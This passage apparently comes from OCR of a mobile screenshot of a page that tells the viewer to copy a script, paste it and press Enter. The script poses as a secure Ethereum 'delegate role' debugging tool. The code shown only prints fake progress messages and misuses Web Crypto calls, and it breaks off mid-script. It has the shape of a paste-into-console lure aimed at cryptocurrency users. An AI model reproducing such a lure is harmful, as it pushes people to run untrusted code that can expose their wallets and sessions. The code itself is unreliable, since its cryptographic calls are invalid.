
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 6lczx5p2rau

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid delegate ro
le (Hash: 0xd415a187)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"RSASSA-PKCS1-v1_5",hash:"SH
A-256"},true,["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"AES-GCM",salt:new Uint8Array(2
7)}, vault, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estim
ate...", "color:#9ca3af;");
